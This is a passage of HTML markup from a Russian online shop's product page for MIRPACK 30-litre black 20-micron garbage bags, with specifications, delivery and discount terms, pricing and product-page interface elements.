                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-30-litrov/" title="Мешки для мусора 30 литров" itemprop="item"><span itemprop="name">Мешки для мусора 30 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</h3>
                <img src="/upload/resize_cache/iblock/c0d/400_400_1/c0d6b1269afc590bb6024e895e050e35.jpg" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/ee9/400_400_1/ee93743f3794b52d85752706dda16f96.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/85e/400_400_1/85e82f64423360039d2ca903e4c0e574.jpg" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div>
 <b>Мешки для мусора 30 литров, 20 мкм ПСД, в рулоне 30 штук, черные MIRPACK серии PREMIUM+. </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Идеальны для домашнего использования и выноса мусора с острыми и жидкими отходами, собственная разработка компании MIRPACK из 3-х компонентного сырья позволяет выносить тяжелый и острый мусор.</li>
	<li>Надежная спайка «звезда» позволяет гарантировать равномерное распределение нагрузки и герметичность влажных отходов.</li>
	<li>Оптимальные мешки по соотношению качества и цены, мы гарантируем – купив данные мешки вы можете быть уверены, что они Вас не подведут в домашнем использовании.</li>
	<li>Качественный окрас - не даст увидеть что у Вас в мешке.</li>
	<li>Удобный узкий ролик, удобен в использовании и транспортировке.</li>
	<li>Ровная и глянцевая текстура пленки.</li>
	<li>Специальные добавки улучшают растяжение стенок мешка - тянуться но не рвутся.</li>
	<li>Подходят для выноса жидкого мусора - даже воды.</li>
</ul>
 <br></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПСД (ПНД+ПВД)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056200570
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056200584
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="62.44" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            3030100
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПСД (ПНД+ПВД)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056200570
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056200584
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/c0d/c0d6b1269afc590bb6024e895e050e35.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/c0d/c0d6b1269afc590bb6024e895e050e35.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/c0d/80_80_1/c0d6b1269afc590bb6024e895e050e35.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/ee9/80_80_1/ee93743f3794b52d85752706dda16f96.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/85e/80_80_1/85e82f64423360039d2ca903e4c0e574.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img  class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/bitrix/templates/mirpack_new/images/video-preview.png" alt="">
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/c0d/550_460_1/c0d6b1269afc590bb6024e895e050e35.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/ee9/550_460_1/ee93743f3794b52d85752706dda16f96.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/85e/550_460_1/85e82f64423360039d2ca903e4c0e574.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                        <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <div class="responsive-video">
                                                <iframe src="https://www.youtube.com/embed/ROwOmT5Pl9E" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="62.44" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="54">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_54" onchange="compare_tov(54);"><label for="compareid_54"><span class="favor_compar__txt favor_compar__txt_54">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">3030100</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_54_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_54_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_54_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (13)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_54_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_54_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="15">

                            <a id="bx_117848907_54_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_54_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_54_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="54">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="54">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  15 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">62.44                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_54_price">936.60</span>
                                <span itemprop="price" style="display: none;">936.6</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПСД (ПНД+ПВД)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
